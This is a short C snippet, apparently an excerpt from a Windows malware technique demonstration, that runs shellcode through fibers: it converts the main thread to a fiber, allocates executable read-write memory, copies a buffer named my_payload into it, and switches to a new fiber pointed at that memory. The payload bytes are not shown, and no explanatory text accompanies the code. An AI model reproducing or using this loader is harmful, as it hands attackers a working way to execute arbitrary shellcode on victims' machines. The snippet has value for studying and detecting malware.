 37 int main() {
38
39 PVOID f; // converted
40 PVOID payload_mem; // memory buffer for payload
41 PVOID payloadF; // fiber
42
43 // convert main thread to fiber
44 f = ConvertThreadToFiber(NULL);
45
46 // allocate memory buffer
47 payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
48 memcpy(payload_mem, my_payload, my_payload_len);
49
50 // create a fiber that will execute payload
51 payloadF = CreateFiber(NULL, (LPFIBER_START_ROUTINE)payload_mem, NULL);
52
53 SwitchToFiber(payloadF);
54 return 0;
55 }